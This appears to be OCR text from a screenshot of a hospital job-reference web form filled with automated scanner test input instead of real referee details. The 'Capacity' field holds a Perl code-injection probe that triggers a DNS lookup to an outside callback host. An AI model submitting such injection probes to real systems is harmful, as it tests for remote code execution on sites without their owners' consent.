
QPbmCRVM
Position of Referee
1
Referee's Email
testing@example.com
Name of Trust/Hospital
QPbmCRVM
Capacity in which the candidate is know to you
gethostbyname(lc('hitny'.'aaoluyjnae138.bxss.me.')).
Date of Employment